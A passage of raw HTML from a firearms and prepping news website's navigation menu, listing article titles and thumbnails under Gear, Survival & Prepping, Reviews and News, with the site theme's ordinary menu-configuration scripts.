                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970f8d74acf0" data-td_block_id="td_uid_1_6970f8d74acf0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970f8d74acf0" data-td_block_id="td_uid_1_6970f8d74acf0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970f8d74bee2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970f8d74bee2" ><script>var block_td_uid_2_6970f8d74bee2 = new tdBlock();
block_td_uid_2_6970f8d74bee2.id = "td_uid_2_6970f8d74bee2";
block_td_uid_2_6970f8d74bee2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970f8d74bee2_rand","tdc_css_class":"td_uid_2_6970f8d74bee2_rand","tdc_css_class_style":"td_uid_2_6970f8d74bee2_rand_style"}';
block_td_uid_2_6970f8d74bee2.td_column_number = "3";
block_td_uid_2_6970f8d74bee2.block_type = "td_block_mega_menu";
block_td_uid_2_6970f8d74bee2.post_count = "5";
block_td_uid_2_6970f8d74bee2.found_posts = "225";
block_td_uid_2_6970f8d74bee2.header_color = "";
block_td_uid_2_6970f8d74bee2.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970f8d74bee2.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_6970f8d74bee2);
</script><div id=td_uid_2_6970f8d74bee2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970f8d74bee2" data-td_block_id="td_uid_2_6970f8d74bee2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970f8d74bee2" data-td_block_id="td_uid_2_6970f8d74bee2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970f8d74cf69_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970f8d74cf69" ><script>var block_td_uid_3_6970f8d74cf69 = new tdBlock();
block_td_uid_3_6970f8d74cf69.id = "td_uid_3_6970f8d74cf69";
block_td_uid_3_6970f8d74cf69.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6970f8d74cf69_rand","tdc_css_class":"td_uid_3_6970f8d74cf69_rand","tdc_css_class_style":"td_uid_3_6970f8d74cf69_rand_style"}';
block_td_uid_3_6970f8d74cf69.td_column_number = "3";
block_td_uid_3_6970f8d74cf69.block_type = "td_block_mega_menu";
block_td_uid_3_6970f8d74cf69.post_count = "5";
block_td_uid_3_6970f8d74cf69.found_posts = "245";
block_td_uid_3_6970f8d74cf69.header_color = "";
block_td_uid_3_6970f8d74cf69.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970f8d74cf69.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_6970f8d74cf69);
</script><div id=td_uid_3_6970f8d74cf69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970f8d74cf69" data-td_block_id="td_uid_3_6970f8d74cf69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970f8d74cf69" data-td_block_id="td_uid_3_6970f8d74cf69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970f8d74dcd0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970f8d74dcd0" ><script>var block_td_uid_4_6970f8d74dcd0 = new tdBlock();
block_td_uid_4_6970f8d74dcd0.id = "td_uid_4_6970f8d74dcd0";
block_td_uid_4_6970f8d74dcd0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6970f8d74dcd0_rand","tdc_css_class":"td_uid_4_6970f8d74dcd0_rand","tdc_css_class_style":"td_uid_4_6970f8d74dcd0_rand_style"}';
block_td_uid_4_6970f8d74dcd0.td_column_number = "3";
block_td_uid_4_6970f8d74dcd0.block_type = "td_block_mega_menu";
block_td_uid_4_6970f8d74dcd0.post_count = "5";
block_td_uid_4_6970f8d74dcd0.found_posts = "330";
block_td_uid_4_6970f8d74dcd0.header_color = "";
block_td_uid_4_6970f8d74dcd0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970f8d74dcd0.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_6970f8d74dcd0);
</script><div id=td_uid_4_6970f8d74dcd0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970f8d74dcd0" data-td_block_id="td_uid_4_6970f8d74dcd0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970f8d74dcd0" data-td_block_id="td_uid_4_6970f8d74dcd0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970f8d74e845_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970f8d74e845" ><script>var block_td_uid_5_6970f8d74e845 = new tdBlock();
block_td_uid_5_6970f8d74e845.id = "td_uid_5_6970f8d74e845";
block_td_uid_5_6970f8d74e845.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6970f8d74e845_rand","tdc_css_class":"td_uid_5_6970f8d74e845_rand","tdc_css_class_style":"td_uid_5_6970f8d74e845_rand_style"}';
block_td_uid_5_6970f8d74e845.td_column_number = "3";
block_td_uid_5_6970f8d74e845.block_type = "td_block_mega_menu";
block_td_uid_5_6970f8d74e845.post_count = "5";
block_td_uid_5_6970f8d74e845.found_posts = "1987";
block_td_uid_5_6970f8d74e845.header_color = "";
block_td_uid_5_6970f8d74e845.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970f8d74e845.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_6970f8d74e845);
</script><div id=td_uid_5_6970f8d74e845 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970f8d74e845" data-td_block_id="td_uid_5_6970f8d74e845"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970f8d74e845" data-td_block_id="td_uid_5_6970f8d74e845"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
